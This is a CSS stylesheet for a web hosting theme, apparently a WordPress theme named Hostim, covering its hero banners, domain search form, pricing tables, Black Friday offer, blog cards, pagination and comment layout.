.home4-cta-wrapper .cta-right-shape {
  right: -50px;
  bottom: -70px;
  opacity: 0.6;
}

@media (max-width: 991.98px) {
  .home4-cta-wrapper {
    padding: 40px 30px 0 30px;
  }
}

.cta-left .home4-shape-large {
  width: 290px;
  height: 290px;
  background: -webkit-gradient(linear, left top, right top, color-stop(-0.5%, rgba(28, 64, 242, 0)), color-stop(97.45%, #03F8FB));
  background: linear-gradient(90deg, rgba(28, 64, 242, 0) -0.5%, #03F8FB 97.45%);
  bottom: 0;
  left: 15px;
}

/*********** blog section start***********/
.h4-blog-card {
  overflow: hidden;
}

.h4-blog-card .feature-img img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h4-blog-card .category-btn {
  padding: 8px 24px;
  background: #FF0766;
  font-size: 14px;
  color: #ffffff;
  border-radius: 5px 0 5px 0;
}

.h4-blog-card .h4-blog-content {
  padding: 30px 20px;
  max-width: 550px;
  border-radius: 0 5px 0 5px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.h4-blog-card .h4-blog-content h3 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h4-blog-card .h4-blog-content h3:hover {
  color: #1C40F2;
}

.h4-blog-card:hover .feature-img img {
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@media (max-width: 575.98px) {
  .h4-blog-card {
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
  }

  .h4-blog-card .h4-blog-content {
    position: relative;
  }
}

/********** Hero section start ***********/
.hero-5 {
  background: #000F57;
  padding: 200px 0 250px 0;
  margin-top: -100px;
}

.hero-5 .hero-shape {
  bottom: 120px;
}

.hero-5-rating {
  gap: 40px;
}

@media (max-width: 991.98px) {
  .hero-5-rating {
    gap: 20px;
  }
}

@media (max-width: 767.98px) {
  .hero-5-rating {
    max-width: 400px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: auto;
    margin-right: auto;
  }
}

/********** domain box *********/
.h5-domain-box {
  padding-left: 40px;
  margin-top: -150px;
  position: relative;
  z-index: 5;
}

.h5-domain-box .box-right img {
  max-width: 340px;
}

@media (max-width: 991.98px) {
  .h5-domain-box {
    padding: 60px 40px 0 40px;
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .h5-domain-box .box-right img {
    max-width: 100%;
  }
}

.h5-domain-search-form input {
  width: 100%;
  padding: 16px 24px;
  border: 0;
  background: #F2F2F5;
  border-radius: 3px;
  color: #A8A8A8;
}

.h5-domain-search-form input::-webkit-input-placeholder {
  color: #A8A8A8;
}

.h5-domain-search-form input::-moz-placeholder {
  color: #A8A8A8;
}

.h5-domain-search-form input:-ms-input-placeholder {
  color: #A8A8A8;
}

.h5-domain-search-form input::-ms-input-placeholder {
  color: #A8A8A8;
}

.h5-domain-search-form input::placeholder {
  color: #A8A8A8;
}

.h5-domain-search-form .template-btn {
  position: absolute;
  right: 0;
  top: 0;
  border-radius: 0 3px 3px 0;
}

@media (max-width: 575.98px) {
  .h5-domain-search-form input {
    padding: 14px 18px;
  }
}

@media (max-width: 480px) {
  .h5-domain-search-form .template-btn {
    position: relative;
    border-radius: 3px;
    margin-top: 16px;
  }
}

.h5-domain-info {
  gap: 30px;
}

.h5-domain-info .info-box {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.h5-domain-info .info-box h5 {
  font-size: 24px;
}

.h5-domain-info .info-box span {
  font-size: 14px;
  font-weight: 600;
  color: #666666;
}

@media (max-width: 767.98px) {
  .h5-domain-info {
    gap: 20px;
  }
}

/********** service section start ************/
.h5-service-box {
  padding: 40px 25px;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-service-box .icon-wrapper {
  position: relative;
  z-index: 1;
}

.h5-service-box .icon-wrapper::before {
  content: "";
  position: absolute;
  left: calc(50% - 50px);
  bottom: -6px;
  width: 40px;
  height: 40px;
  background: #1C40F2;
  opacity: 0.1;
  z-index: -1;
  border-radius: 50%;
}

.h5-service-box h4 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-service-box h4:hover {
  color: #1C40F2;
}

.h5-service-box a.explore {
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-service-box a.explore span i {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-service-box a.explore:hover {
  color: #1C40F2;
}

.h5-service-box a.explore:hover span i {
  -webkit-transform: translateX(3px);
  transform: translateX(3px);
}

.h5-service-box:hover {
  -webkit-box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
  box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
}

.h5-service-box:hover .icon-wrapper img {
  -webkit-animation: 0.4s tilt-shaking linear;
  animation: 0.4s tilt-shaking linear;
}

.h5-service-box:hover a.explore {
  color: #1C40F2;
}

/********** migrate section start **********/
.h5-migrate-wrapper {
  padding: 40px 70px 0 70px;
  -webkit-box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
  box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
}

@media (max-width: 1399.98px) {
  .h5-migrate-wrapper {
    padding: 40px 60px;
  }
}

@media (max-width: 575.98px) {
  .h5-migrate-wrapper {
    padding: 40px 30px;
  }
}

/************** about section start *************/
.h5-about-items li .icon-wrapper {
  width: 70px;
  height: 70px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  border-radius: 3px;
  -webkit-box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
}

.h5-tab-controls {
  gap: 24px;
  border: 0;
  position: relative;
}

.h5-tab-controls::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -3px;
  width: 100%;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
}

.h5-tab-controls li a {
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  color: #001042;
  position: relative;
  padding: 4px;
}

.h5-tab-controls li a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 0;
  height: 2px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-tab-controls li a.active::after {
  width: 100%;
}

@media (max-width: 1199.98px) {
  .h5-tab-controls {
    gap: 16px;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .h5-tab-controls::before {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .h5-tab-controls::before {
    display: none;
  }
}

.h5-feature-list li span {
  width: 20px;
  height: 20px;
  background: #ffffff;
  border-radius: 50%;
  font-size: 10px;
  -webkit-box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
  box-shadow: 0px 12px 50px rgba(125, 125, 125, 0.1);
}

.h5-feature-list li p {
  color: #001042;
}

.h5-feature-list li+li {
  margin-top: 15px;
}

/************** pricing section start ***********/
.h5-pricing-controls {
  border: 1px solid #EAEAEA;
  border-radius: 3px;
  padding: 8px 10px;
}

.h5-pricing-controls li a {
  padding: 8px 24px;
  display: inline-block;
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
}

.h5-pricing-controls li a.active {
  background: #1C40F2;
  color: #ffffff;
  border-radius: 3px;
}

.h5-pricing-filter-controls {
  padding-bottom: 6px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 24px;
}

.h5-pricing-filter-controls li a {
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  color: #001042;
  padding: 0 40px;
  position: relative;
}

.h5-pricing-filter-controls li a::before {
  content: "";
  position: absolute;
  left: -10px;
  width: 0;
  bottom: -10px;
  height: 2px;
  background: #1C40F2;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-pricing-filter-controls li a.active::before {
  width: calc(100% + 20px);
}

@media (max-width: 1399.98px) {
  .h5-pricing-filter-controls {
    gap: 16px;
  }

  .h5-pricing-filter-controls li a {
    padding: 0 24px;
  }
}

@media (max-width: 1199.98px) {
  .h5-pricing-filter-controls {
    gap: 16px;
  }

  .h5-pricing-filter-controls li a {
    padding: 0 10px;
  }
}

.h5-pricing-filter .tab-pane {
  display: none;
}

.h5-pricing-filter .tab-pane.active {
  display: block;
  opacity: 1;
}

.h5-pricing-single {
  padding: 40px 25px 30px;
}

.h5-pricing-single .popular-badge {
  width: 200px;
  font-size: 14px;
  color: #ffffff;
  padding: 6px 0;
  right: -50px;
  top: 40px;
  text-align: center;
  background: url(../images/shape/badge.png);
  background-repeat: no-repeat;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.h5-pricing-single .icon-wrapper {
  font-size: 36px;
}

.h5-pricing-single .price-title {
  color: #FF0766;
}

.h5-pricing-single .price-title span {
  font-size: 18px;
}

.h5-pricing-single .pricing-feature-list {
  font-size: 15px;
}

.h5-pricing-single .pricing-feature-list li {
  color: #001042;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.h5-pricing-single .pricing-feature-list li span {
  width: 12px;
  height: 12px;
  background: #001042;
  border-radius: 50%;
  color: #ffffff;
  font-size: 8px;
  display: inline-block;
  text-align: center;
  line-height: 12px;
}

.h5-pricing-single .pricing-feature-list li+li {
  margin-top: 8px;
}

.h5-pricing-single.business_plan {
  z-index: 10;
}

/************* application area started ************/
.h5-application {
  background: #000F57;
}

.h5-application .h5-circle-shape {
  width: 452px;
  height: 452px;
  background: linear-gradient(271.06deg, rgba(28, 64, 242, 0.7) 3.8%, rgba(1, 17, 100, 0) 89.03%);
  position: absolute;
  right: -100px;
  border-radius: 50%;
  z-index: -1;
  bottom: -100px;
  mix-blend-mode: soft-light;
}

/*********** feedback section started **************/
.h5-feedback .h5-feedback-slider {
  padding: 60px 0;
  width: calc(100% + 300px);
  margin-left: -150px;
}

.h5-feedback .h5-feedback-slider .swiper-controls {
  position: absolute;
  width: 45px;
  height: 45px;
  background: #1C40F2;
  text-align: center;
  line-height: 45px;
  border-radius: 50%;
  color: #ffffff;
  top: calc(50% - 20px);
  z-index: 10;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-feedback .h5-feedback-slider .swiper-controls:hover {
  background-color: #000F57;
  -webkit-transform: rotate(-25deg);
  transform: rotate(-25deg);
}

.h5-feedback .h5-feedback-slider .swiper-prev {
  left: calc(32% + 15px);
}

.h5-feedback .h5-feedback-slider .swiper-next {
  right: calc(32% + 15px);
  background: #000F57;
}

.h5-feedback .h5-feedback-slider .swiper-next:hover {
  background-color: #1C40F2;
}

@media (max-width: 1800px) {
  .h5-feedback .h5-feedback-slider {
    width: calc(100% + 600px);
    margin-left: -300px;
  }
}

@media (max-width: 1399.98px) {
  .h5-feedback .h5-feedback-slider {
    text-align: center;
    width: 100%;
    margin-left: 0;
    padding-left: 12px;
    padding-right: 12px;
  }

  .h5-feedback .h5-feedback-slider .h5-feedback-single {
    opacity: 1;
    text-align: left;
  }

  .h5-feedback .h5-feedback-slider .swiper-controls {
    position: initial;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 25px;
  }

  .h5-feedback .h5-feedback-slider .swiper-controls.swiper-prev {
    margin-right: 10px;
  }
}

@media (max-width: 1199.98px) {
  .h5-feedback .h5-feedback-slider {
    max-width: 992px;
    margin-left: auto;
    margin-right: auto;
  }

  .h5-feedback .h5-feedback-slider .h5-feedback-single {
    -webkit-box-shadow: 0px 0px 10px rgba(90, 108, 234, 0.1);
    box-shadow: 0px 0px 10px rgba(90, 108, 234, 0.1);
  }
}

.h5-feedback-single {
  padding: 40px 30px;
  -webkit-box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  opacity: 0.3;
  position: relative;
  overflow: hidden;
}

.h5-feedback-single::before {
  content: "";
  position: absolute;
  width: 252px;
  height: 252px;
  background: rgba(255, 7, 102, 0.1);
  top: -125px;
  left: -125px;
  border-radius: 50%;
  z-index: -1;
}

.h5-feedback-single .h5-feedback-single-left {
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.h5-feedback-single .h5-feedback-single-left span {
  font-size: 14px;
}

.h5-feedback-single .h5-feedback-single-left .client-thumb .quote-icon {
  width: 30px;
  height: 30px;
  background: #FF0766;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  position: absolute;
  right: -15px;
  top: 25%;
}

.h5-feedback-single .h5-feedback-single-right {
  margin-left: 70px;
}

.h5-feedback-single.swiper-slide-next {
  opacity: 1;
}

@media (max-width: 1600px) {
  .h5-feedback-single .h5-feedback-single-right {
    margin-left: 40px;
  }
}

@media (max-width: 575.98px) {
  .h5-feedback-single {
    padding: 40px 24px;
  }

  .h5-feedback-single .h5-feedback-single-right {
    text-align: center;
    margin: 24px 0 0 0;
  }
}

/**************** blog section start ***************/
.h5-blog-card {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-blog-card .feature-img img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-blog-card .h5-blog-article-content {
  padding: 0 24px 40px;
}

.h5-blog-card .h5-blog-article-content .h5-blog-author {
  max-width: 270px;
  background: #ffffff;
  -webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  box-shadow: 4px 10px 50px rgba(90, 108, 234, 0.1);
  padding: 12px 16px;
  border-radius: 4px;
  margin-top: -30px;
  position: relative;
}

.h5-blog-card .h5-blog-article-content .h5-blog-author img {
  border: 1px solid #EAEAEA;
}

.h5-blog-card .h5-blog-article-content .h5-blog-author h6 {
  font-size: 16px;
}

.h5-blog-card .h5-blog-article-content .h5-blog-author p {
  font-size: 12px;
}

.h5-blog-card .h5-blog-article-content h4 {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-blog-card .h5-blog-article-content h4:hover {
  color: #1C40F2;
}

.h5-blog-card .h5-blog-article-content hr {
  opacity: 0.1;
}

.h5-blog-card .h5-blog-article-content .share-btn {
  color: #666666;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-blog-card .h5-blog-article-content .share-btn:hover {
  color: #1C40F2;
}

.h5-blog-card .h5-blog-article-content .explore-btn {
  color: #001042;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.h5-blog-card .h5-blog-article-content .explore-btn:hover {
  color: #1C40F2;
  -webkit-transform: rotate(25deg);
  transform: rotate(25deg);
}

.h5-blog-card:hover {
  -webkit-box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
  box-shadow: 12px 26px 50px rgba(90, 108, 234, 0.07);
}

.h5-blog-card:hover .feature-img img {
  -webkit-transform: scale(1.03);
  transform: scale(1.03);
}

.terms-and-conditions ul,
.privacy-policy ul {
  list-style-type: disc;
  margin-left: 25px;
}

/************* friday-hero ************/
.friday-hero {
  background: #1F1F1F;
  padding: 180px 0;
  margin-top: -80px;
}

.friday-hero .bf-line-left {
  bottom: 200px;
  left: 50px;
}

.friday-hero .gift-box-right {
  top: 200px;
  right: 30px;
}

.friday-hero .bf-line-top {
  right: 80px;
  top: 80px;
}

.friday-hero .gift-box-sm {
  bottom: 85px;
}

.friday-hero .dots-shape-white {
  left: 40%;
  bottom: 100px;
}

.friday-hero .primary-btn {
  background: #FF0766;
}

.sp-downcount-timer {
  gap: 16px;
}

.sp-downcount-timer li {
  text-align: center;
}

.sp-downcount-timer li .box {
  min-width: 70px;
  padding: 12px 8px;
  background: #ffffff;
  border-radius: 4px;
  color: #001042;
  display: inline-block;
  font-size: 24px;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
}

.sp-downcount-timer li .subtitle {
  display: block;
  margin-top: 4px;
  color: #ffffff;
}

@media (max-width: 991.98px) {
  .friday-offer-packages {
    margin-top: 60px;
  }
}

.friday-hosting-offer {
  background: #2A2A2A;
  padding: 40px 16px 26px;
  text-align: center;
}

.friday-hosting-offer .title-badge {
  background: #ffffff;
  padding: 4px 24px;
  min-width: 200px;
  position: absolute;
  left: 50%;
  top: -15px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-clip-path: polygon(100% 0, 94% 50%, 100% 100%, 0% 100%, 6% 50%, 0% 0%);
  clip-path: polygon(100% 0, 94% 50%, 100% 100%, 0% 100%, 6% 50%, 0% 0%);
  font-size: 18px;
  font-weight: 700;
  color: #001042;
  z-index: 2;
}

.friday-hosting-offer .angle-shape {
  width: 60px;
  height: 30px;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
  -webkit-clip-path: polygon(100% 0, 0 0, 50% 100%);
  clip-path: polygon(100% 0, 0 0, 50% 100%);
}

.friday-hosting-offer .sale-price {
  color: #ffffff;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  display: inline-block;
  position: relative;
}

.friday-hosting-offer .sale-price::before {
  content: "";
  position: absolute;
  left: -6px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: calc(100% + 12px);
  height: 1.5px;
  background: #FF0766;
}

.friday-hosting-offer .price {
  color: #ffffff;
}

.friday-hosting-offer .price span {
  font-size: 12px;
}

.friday-hosting-offer .primary-btn {
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

/*********** black friday pricing ***********/
.bf-pricing-column {
  padding: 40px 24px;
}

.bf-pricing-btn-meta {
  background: rgba(28, 64, 242, 0.05);
  color: #1C40F2;
  font-size: 12px;
}

.bf-pricing-column .currency-sign {
  font-size: 40px;
  font-weight: 700;
  color: #001042;
  line-height: 1em;
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.bf-pricing-column .price-title {
  font-size: 90px;
  font-weight: 700;
  color: #001042;
  font-family: "Urbanist", sans-serif;
  line-height: 1em;
  position: relative;
}

.bf-pricing-column .price-title sup {
  font-size: 22px;
  position: absolute;
  top: 20px;
}

.bf-pricing-column .price-title sub {
  font-size: 16px;
  color: #666666;
  position: absolute;
  bottom: 20px;
}

.bf-pricing-column .template-btn {
  min-width: 200px;
}

.bf-pricing-column .pricing-list li+li {
  margin-top: 10px;
}

.bf-pricing-column.popular {
  -webkit-box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  z-index: 2;
  border: 3px solid #FF0766;
}

.bf-pricing-column.popular .popular-badge {
  background: #FF0766;
  padding: 8px 35px;
  color: #ffffff;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
  font-size: 14px;
  position: absolute;
  top: -38px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.bf-pricing-column.popular .popular-badge::before {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -12px;
  width: 30px;
  height: 15px;
  background: #FF0766;
  -webkit-clip-path: polygon(100% 0, 0 0, 50% 100%);
  clip-path: polygon(100% 0, 0 0, 50% 100%);
}

/* Pricing plan 6 */
.pricing-plan-slider .swiper-pagination .swiper-pagination-bullet {
  width: 16px;
  height: 16px;
  background: transparent;
  border: 1px solid transparent;
  opacity: 1;
  position: relative;
  margin: 1px;
}

.pricing-plan-slider .swiper-pagination .swiper-pagination-bullet::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  background-color: #000F57;
  border-radius: 50%;
}

.pricing-plan-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border-color: #1C40F2;
}

.pricing-plan-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  background-color: #1C40F2;
}

.pricing-plan-single .pricing-amount h3 {
  color: #FF0766;
}

/* Pricing plan 7 */
.manage-table-pricing-wrapper {
  padding: 80px 40px 60px;
}

.manage-table-pricing-wrapper .table th {
  background: #F6F6F6;
}

.manage-table-pricing-wrapper .table td {
  border-bottom: 1px solid #EAEAEA;
}

.managed-plan table {
  vertical-align: middle;
}

.managed-plan table th,
.managed-plan table td {
  padding: 24px 24px;
  border: 0;
}

.managed-plan table tr:not(:first-child) {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.managed-plan table tr:not(:first-child):hover {
  -webkit-box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
}

.managed-plan table td {
  min-width: 180px;
}

.managed-plan table td.item-name {
  min-width: 220px;
}

.managed-plan table td.item-name strong {
  display: block;
  font-size: 18px;
}

.managed-plan table td.item-name span {
  font-size: 14px;
}

.managed-plan table td.price-amount {
  min-width: 280px;
}

.managed-plan table td.price-amount span {
  font-size: 24px;
  font-family: "Urbanist", sans-serif;
  font-weight: 700;
}

.managed-plan table td.price-amount span .sub-text {
  font-size: 18px;
}

.managed-plan table td.price-amount .template-btn {
  margin-left: 50px;
  padding: 12px 24px;
  font-size: 15px;
}

@media (max-width: 1399.98px) {
  .managed-plan table td.price-amount .template-btn {
    margin-left: 24px;
  }
}

/************** pricing slider area ***************/
.em-pricing-single-item {
  padding: 40px 32px;
}

.em-pricing-slider-wrapper {
  max-width: 1260px;
  margin: 0 auto;
}

.em-pricing-slider {
  padding: 40px 0 60px 0;
  margin: 0 -15px;
}

.em-pricing-slider .swiper-slide {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.em-pricing-slider .swiper-slide-active {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  box-shadow: 0px 12px 64px rgba(103, 151, 255, 0.1), 0px 4px 24px rgba(103, 151, 255, 0.1);
  position: relative;
  z-index: 10;
}

.em-pricing-slider .swiper-slide-active .em-pricing-btn {
  color: #ffffff;
}

.em-pricing-slider .swiper-slide-active .em-pricing-btn::before {
  opacity: 1;
}

.em-pricing-slider .swiper-pagination .swiper-pagination-bullet {
  border: 1px solid transparent;
  background: transparent;
  width: 15px;
  height: 15px;
  opacity: 1;
  position: relative;
}

.em-pricing-slider .swiper-pagination .swiper-pagination-bullet::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  background: #000F57;
  border-radius: 50%;
}

.em-pricing-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  border: 1px solid #1C40F2;
}

.em-pricing-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  background-color: #1C40F2;
}

@media (max-width: 991.98px) {
  .em-pricing-slider {
    margin: 0;
  }

  .em-pricing-slider .swiper-slide {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  .em-pricing-slider .swiper-slide-active {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.em-pricing-single-item {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.em-pricing-single-item .list-items li {
  font-size: 15px;
}

.em-pricing-single-item .list-items li+li {
  margin-top: 8px;
}

.em-pricing-single-item .list-items li span {
  color: #00D172;
}

.em-pricing-single-item .em-pricing-btn {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  padding: 12px 24px;
  display: inline-block;
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  margin-top: 16px;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
}

.em-pricing-single-item .em-pricing-btn::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #1C40F2 98.23%, #0082F8 0.64%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.em-pricing-single-item .em-pricing-btn:hover::before {
  opacity: 1;
}


/* Hostim Theme Custom CSS  ================================*/
.admin-bar .sticky-header.header-section,
.admin-bar .main-wrapper .mobile-menu {
  top: 32px
}

@media (max-width:782px) {

  .admin-bar .sticky-header.header-section,
  .admin-bar .main-wrapper .mobile-menu {
    top: 46px
  }
}

@media (max-width:600px) {
  .admin-bar .sticky-header.header-section {
    top: 0
  }
}

.mobile-menu .logo-wrapper h1 {
  font-size: 36px;
  word-break: break-word;
}

.header-section.sticky-header .logo-wrapper .main_logo,
.header-section .logo-wrapper .sticky_logo {
  display: none;
}

.header-section.sticky-header .logo-wrapper .sticky_logo {
  display: block;
}

.nav-wrapper {
  margin-right: 30px;
}

.bg-white-color {
  background: #fff;
}

.sticky-header.header-section .nav-menu.bg-white-color {
  background: transparent !important;
}

header.header-section.header-gradient.no_top_header {
  background: #fff;
  height: 79px;
}

header.header-section.header-gradient.no_top_header .header-nav .nav-menu {
  background: transparent;
}

.logo-wrapper a h3 {
  margin-bottom: 0;
}

.header-section.sticky-header .logo-wrapper .main-logo,
.header-section .logo-wrapper .logo-sticky {
  display: none;
}

.header-section .logo-wrapper .only_main_logo .main-logo,
.header-section .logo-wrapper .main-logo,
.header-section.sticky-header .logo-wrapper .logo-sticky {
  display: block
}

.template-pagination ul.page-numbers {
  display: flex;
  align-items: center;
}

.template-pagination ul.page-numbers li .page-numbers {
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  border: 1px solid #000F57;
  color: #001042;
  font-weight: 700;
  font-family: "Urbanist", sans-serif;
  margin-right: 10px;
  position: relative;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  overflow: hidden;
  z-index: 1;
}

.template-pagination ul.page-numbers li .page-numbers::after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}

.template-pagination ul.page-numbers li .page-numbers.current::after,
.template-pagination ul.page-numbers li .page-numbers:hover::after {
  opacity: 1;
}

.template-pagination ul.page-numbers li .page-numbers.current,
.template-pagination ul.page-numbers li .page-numbers:hover {
  color: #ffffff;
  border-color: transparent;
}

.bd-blog-tags span.tag-title {
  display: block;
  font-family: "Urbanist", sans-serif;
  color: #001042;
  font-weight: 700;
  font-size: 1.125rem;
  margin-bottom: 0.5rem;
}

.bd-blog-meta h6 a {
  color: #001042;
}

.bd-rl-post-wrapper img {
  width: 70px;
}

.next_post .rs-post-info {
  text-align: right;
}


a.comment-reply-link {
  color: #001042;
  font-family: "Urbanist", sans-serif;
  font-weight: 600;
  border: 0;
  background: transparent;
}

.bd-comment-form p.logged-in-as {
  margin-bottom: 30px;
}

.comment-lists li.comment .comment-respond {
  margin-top: 30px;
}

.comment-lists li.comment .comment-respond h3 {
  font-size: 18px;
  line-height: 24px;
}

.comment-lists li.comment .comment-respond h3 #cancel-comment-reply-link {
  margin-left: 15px;
}

.comment-lists li.comment .comment-respond form .form-submit {
  margin-top: 20px;
}

.bd-comment-form .comment-respond {
  margin-top: 50px;
  padding-top: 50px;
  border-top: 1px solid #EBEBEB;
}

.comment-lists .comment ul.children {
  margin-left: 50px;
}

.comment .comment-user-info h6 a {
  color: #001042;
  text-transform: capitalize;
}

.sh-feedback-rating img {
  background: #343434;
  padding: 3px;
  margin-right: 2px;
}

.sh-feedback-rating.rating-10 img:nth-child(-n+1) {
  background: #f33753;
}

.sh-feedback-rating.rating-20 img:nth-child(-n+2) {
  background: #FF8622;
}

.sh-feedback-rating.rating-30 img:nth-child(-n+3) {
  background: #FF8622;
}

.sh-feedback-rating.rating-40 img:nth-child(-n+4) {
  background: #FF8622;
}

.sh-feedback-rating.rating-50 img:nth-child(-n+5) {
  background: #00D172;
}

.blog-author .blog-meta {
  display: flex;
}

.blog-author .blog-meta .comment_count {
  margin-left: 12px;
}

.bd-content-wrapper .social-icons a.pinterest {
  color: #E60023;
  background: #e600231f;
}

.bd-content-wrapper .social-icons a.twitter {
  color: #00acee;
  background: #00abee2a;
}

.bd-content-wrapper .social-icons a.linkedin {
  color: #0072b1;
  background: #0073b139;
}

/*Home 01*/
.pricing-tab-section {
  margin-top: 0;
}

.hm2-dm-search-form input#hostim-search {
  width: 20%;
}

.hero1-content-wrap .display-font mark {
  position: relative;
}

.hero1-content-wrap .display-font mark::after {
  background: url('../images/shape/curve-line.svg');
  background-repeat: no-repeat;
}

.pricing-column .feature-list li i {
  margin-right: 8px;
}

.hm2-server-tab-control li button i {
  margin-right: 10px;
}

